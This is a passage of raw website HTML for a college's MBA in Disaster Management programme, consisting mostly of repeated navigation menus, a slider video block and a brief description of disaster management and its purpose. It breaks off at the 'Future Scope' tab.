href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Students Buddy APP<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a target="_blank" href="https://teams.microsoft.com/"><span>Digital Delivery<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a target="_blank" href="https://rathinamcollege.new.knimbus.com/"><span>Rathinam Digital Library<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a target="_blank" href="https://rathinamcollege.knimbus.com/"><span>knimbus<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a target="_blank" href="https://ndl.iitkgp.ac.in/"><span>NDL<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://delnet.in/"><span>DELNET<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://nlist.inflibnet.ac.in/"><span>N -List<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1952"><a target="_blank" href="https://www.pdfdrive.com/"><span>E-books<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1519"><a href="#"><span>Group Profile<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.rathinamcollege.edu.in/management/group-profile/"><span>Group Profile<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a target="_blank" href="http://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/campus_map.pdf"><span>Campus Map<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://alumni.rathinamcollege.com/"><span>Alumni<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.rathinamcollege.edu.in/management/contact/"><span>Contact<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.rathinamcollege.edu.in/management/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1962"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_button"><div class="wrapper"><div id=softlab_button_696b411cd7945 class="softlab_module_button wgl_button wgl_button-s aleft"><a class="wgl_button_link" href="https://rathinamcollege.nopaperforms.com/mba" title='Apply Now' target="_blank">Apply Now<span class="btn_border_gradient"></span></a></div>
</div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(128,128,128,1);color: #ffffff;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:100px;"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1399"><a href="https://www.rathinamcollege.edu.in/management/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1494"><a href="https://www.rathinamcollege.edu.in/management/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.rathinamcollege.edu.in/management/about-rathinam-group/"><span>About Rathinam Group<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.rathinamcollege.edu.in/management/governing-body/"><span>Governing Body<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.rathinamcollege.edu.in/management/academic-council/"><span>Academic Council<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://www.rathinamcollege.edu.in/management/board-of-study-bos/"><span>Board of Study (BOS)<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.rathinamcollege.edu.in/management/advisory-committee/"><span>Advisory Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.rathinamcollege.edu.in/management/finance-committee/"><span>Finance Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.rathinamcollege.edu.in/management/principals-message/"><span>Principal’s Message<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.rathinamcollege.edu.in/management/iqac/"><span>IQAC<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1441"><a href="#"><span>Courses<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1496"><a href="#"><span>Post Graduate<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.rathinamcollege.edu.in/management/agricultural-management/"><span>Agricultural Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1415 current_page_item menu-item-1447"><a href="https://www.rathinamcollege.edu.in/management/disaster-management/"><span>Disaster Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.rathinamcollege.edu.in/management/finance-management/"><span>Finance Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.rathinamcollege.edu.in/management/hotel-management/"><span>Hotel Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.rathinamcollege.edu.in/management/human-resource-management/"><span>Human Resource Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.rathinamcollege.edu.in/management/marketing-management/"><span>Marketing Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.rathinamcollege.edu.in/management/risk-management/"><span>Risk Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.rathinamcollege.edu.in/management/systems-management/"><span>Systems Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>Innovation Entrepreneurship &#038; Venture Management<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.rathinamcollege.edu.in/management/our-teaching-methodology/"><span>Our Teaching Methodology<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>MBA-IEV<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.rathinamcollege.edu.in/management/admission/"><span>Admission<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://www.rathinamcollege.edu.in/management/life-rathinam/"><span>Life @ Rathinam<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#"><span>ERP<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a target="_blank" href="https://admission.nopaperforms.com/colleges/login"><span>CRM<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a target="_blank" href="https://login.microsoftonline.com/0714db3d-882f-41c4-8579-3146af5c2abb/oauth2/authorize?client_id=00000003-0000-0ff1-ce00-000000000000&#038;response_mode=form_post&#038;response_type=code%20id_token&#038;resource=00000003-0000-0ff1-ce00-000000000000&#038;scope=openid&#038;nonce=DBF691C1ACFEDFAF112F7988371FB2729A0560E3299CA830-69B843D8AD78D7076070E689E553205E7584D9D94669EED2C9337EA36298CCF3&#038;redirect_uri=https:%2F%2Frathinamgroup.sharepoint.com%2F_forms%2Fdefault.aspx&#038;wsucxt=1&#038;cobrandid=11bd8083-87e0-41b5-bb78-0bc43c8a8e8a&#038;client-request-id=e6e6b39e-9077-7000-d455-047ba144ae6b"><span>Office 365 Login<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a target="_blank" href="https://rathinam.gradraise.com/"><span>Learning Hub<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a target="_blank" href="https://rathinambuddy.gradraise.com/"><span>Students Buddy<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Learning Hub APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Students Buddy APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a target="_blank" href="https://teams.microsoft.com/"><span>Digital Delivery<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a target="_blank" href="https://rathinamcollege.new.knimbus.com/"><span>Rathinam Digital Library<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a target="_blank" href="https://rathinamcollege.knimbus.com/"><span>knimbus<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a target="_blank" href="https://ndl.iitkgp.ac.in/"><span>NDL<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://delnet.in/"><span>DELNET<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://nlist.inflibnet.ac.in/"><span>N -List<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1952"><a target="_blank" href="https://www.pdfdrive.com/"><span>E-books<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1519"><a href="#"><span>Group Profile<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.rathinamcollege.edu.in/management/group-profile/"><span>Group Profile<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a target="_blank" href="http://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/campus_map.pdf"><span>Campus Map<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://alumni.rathinamcollege.com/"><span>Alumni<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.rathinamcollege.edu.in/management/contact/"><span>Contact<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.rathinamcollege.edu.in/management/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1962"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container logo-mobile_enable'>
                <a href='https://www.rathinamcollege.edu.in/management/'>
                                                <img class="logo-mobile" src="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/05/logo-03.jpg" alt=""  style="height:70px;">
                                            </a>
            </div>
            </div></div><div class='position_right header_side'><div class='header_area_container'><div class='mobile_header html1_editor header_render_editor header_render'><div class='wrapper'><div class="apply-btn"><a href="#"><button>Apply Now</button></a></div></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1399"><a href="https://www.rathinamcollege.edu.in/management/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1494"><a href="https://www.rathinamcollege.edu.in/management/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.rathinamcollege.edu.in/management/about-rathinam-group/"><span>About Rathinam Group<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://www.rathinamcollege.edu.in/management/governing-body/"><span>Governing Body<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://www.rathinamcollege.edu.in/management/academic-council/"><span>Academic Council<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://www.rathinamcollege.edu.in/management/board-of-study-bos/"><span>Board of Study (BOS)<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.rathinamcollege.edu.in/management/advisory-committee/"><span>Advisory Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.rathinamcollege.edu.in/management/finance-committee/"><span>Finance Committee<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://www.rathinamcollege.edu.in/management/principals-message/"><span>Principal’s Message<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.rathinamcollege.edu.in/management/iqac/"><span>IQAC<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1441"><a href="#"><span>Courses<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1496"><a href="#"><span>Post Graduate<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://www.rathinamcollege.edu.in/management/agricultural-management/"><span>Agricultural Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1415 current_page_item menu-item-1447"><a href="https://www.rathinamcollege.edu.in/management/disaster-management/"><span>Disaster Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://www.rathinamcollege.edu.in/management/finance-management/"><span>Finance Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://www.rathinamcollege.edu.in/management/hotel-management/"><span>Hotel Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.rathinamcollege.edu.in/management/human-resource-management/"><span>Human Resource Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://www.rathinamcollege.edu.in/management/marketing-management/"><span>Marketing Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.rathinamcollege.edu.in/management/risk-management/"><span>Risk Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.rathinamcollege.edu.in/management/systems-management/"><span>Systems Management<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>Innovation Entrepreneurship &#038; Venture Management<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.rathinamcollege.edu.in/management/our-teaching-methodology/"><span>Our Teaching Methodology<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://www.rathinamcollege.edu.in/management/mba-in-iev/"><span>MBA-IEV<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.rathinamcollege.edu.in/management/admission/"><span>Admission<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://www.rathinamcollege.edu.in/management/life-rathinam/"><span>Life @ Rathinam<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#"><span>ERP<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1516"><a target="_blank" href="https://admission.nopaperforms.com/colleges/login"><span>CRM<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a target="_blank" href="https://login.microsoftonline.com/0714db3d-882f-41c4-8579-3146af5c2abb/oauth2/authorize?client_id=00000003-0000-0ff1-ce00-000000000000&#038;response_mode=form_post&#038;response_type=code%20id_token&#038;resource=00000003-0000-0ff1-ce00-000000000000&#038;scope=openid&#038;nonce=DBF691C1ACFEDFAF112F7988371FB2729A0560E3299CA830-69B843D8AD78D7076070E689E553205E7584D9D94669EED2C9337EA36298CCF3&#038;redirect_uri=https:%2F%2Frathinamgroup.sharepoint.com%2F_forms%2Fdefault.aspx&#038;wsucxt=1&#038;cobrandid=11bd8083-87e0-41b5-bb78-0bc43c8a8e8a&#038;client-request-id=e6e6b39e-9077-7000-d455-047ba144ae6b"><span>Office 365 Login<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a target="_blank" href="https://rathinam.gradraise.com/"><span>Learning Hub<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a target="_blank" href="https://rathinambuddy.gradraise.com/"><span>Students Buddy<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Learning Hub APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a target="_blank" href="https://play.google.com/store/apps/details?id=com.learning.gradraise"><span>Students Buddy APP<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a target="_blank" href="https://teams.microsoft.com/"><span>Digital Delivery<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a target="_blank" href="https://rathinamcollege.new.knimbus.com/"><span>Rathinam Digital Library<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1948"><a target="_blank" href="https://rathinamcollege.knimbus.com/"><span>knimbus<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a target="_blank" href="https://ndl.iitkgp.ac.in/"><span>NDL<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://delnet.in/"><span>DELNET<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a target="_blank" href="https://nlist.inflibnet.ac.in/"><span>N -List<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1952"><a target="_blank" href="https://www.pdfdrive.com/"><span>E-books<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1519"><a href="#"><span>Group Profile<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.rathinamcollege.edu.in/management/group-profile/"><span>Group Profile<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a target="_blank" href="http://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/04/campus_map.pdf"><span>Campus Map<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://alumni.rathinamcollege.com/"><span>Alumni<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.rathinamcollege.edu.in/management/contact/"><span>Contact<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.rathinamcollege.edu.in/management/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1962"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://rathinambuddy.gradraise.com/jobs/companies"><span>Careers<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header>    <main id="main"><div class="wgl-container">
    <div class="row ">
        <div id='main-content' class="wgl_col-12">
        <div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1598702696994"><div class="wpb_wrapper">
			<!-- START Disaster Management REVOLUTION SLIDER 6.5.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_13_1" style="" data-version="6.5.11">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-13" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img src="//www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Disaster Management" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-13-slide-13-layer-0" 
								class="rs-nolc rs-layer-video intrinsic-ignore"
								data-type="video"
								data-rsp_ch="on"
								data-xy="x:-3px;"
								data-text="w:normal;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-video="vfc:true;vd:100;rwd:f;l:true;ptimer:false;nse:f;sav:f;"
								data-mp4="//www.rathinamcollege.edu.in/management/wp-content/uploads/2020/08/disaster-management.mp4"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							>
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_13_1',rl:[1240,1024,778,480],el:[600],gw:[1240],gh:[600],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider131"]!==undefined) {window.RS_MODULES.modules["revslider131"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span>What is MBA in Disaster Management?</span></h2>
<p>&nbsp;</p>
<p><span>Disaster Management can be defined as the organization and management of resources and responsibilities for dealing with all humanitarian aspects of emergencies, in particular preparedness, response and recovery in order to lessen the impact of disasters</span></p>

		</div>
	</div>
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:40px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-o-shape-group vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1555675019986-1e86ee53-8ffb" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Why MBA in Disaster Management?</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1555675038970-b8b282b1-507c" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">What is the Future Scope</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1555674983718-cfcd6b5c-cb59" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Eligiblity</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1555674983741-be51b006-c72b" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">Duration</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1555675019986-1e86ee53-8ffb" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1555675019986-1e86ee53-8ffb" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Why MBA in Disaster Management?</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="home" class="tab-pane active">
<p>Disaster management (or emergency management) is the creation of plans through which communities reduce vulnerability to hazards and cope with disasters.</p>
<p>Disaster management does not avert or eliminate the threats; instead, it focuses on creating plans to decrease the effect of disasters. Failure to create a plan could lead to damage to assets, human mortality, and lost revenue.</p>
</div>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1555675038970-b8b282b1-507c" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1555675038970-b8b282b1-507c" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">What is the Future Scope</span></a></h4></div><div class="vc_tta-panel-body">
